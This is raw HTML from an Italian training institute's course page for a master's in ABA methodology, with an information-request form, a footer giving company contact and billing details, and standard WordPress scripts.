				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Richiedi informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2528" class="elementor elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/prodotto/master-in-metodologia-aba" data-token="d77a6a80948eed47a340aacb3df93c55" data-token-time="1768406324"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Nome e Cognome</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Messaggio <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Master Metodologia ABA monte ore 1500"><input type="hidden" name="page_url" value="https://www.icotea.it/prodotto/master-in-metodologia-aba"><input type="hidden" name="page_id" value="4583"><input type="hidden" name="wpforms[post_id]" value="4583"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Invio in corso..." data-submit-text="Invia" aria-live="assertive" value="wpforms-submit">Invia</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#d5bcb6baa1b0b495bcb6baa1b0b4fbbca1"><span class="__cf_email__" data-cfemail="2c454f4358494d6c454f4358494d024558">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
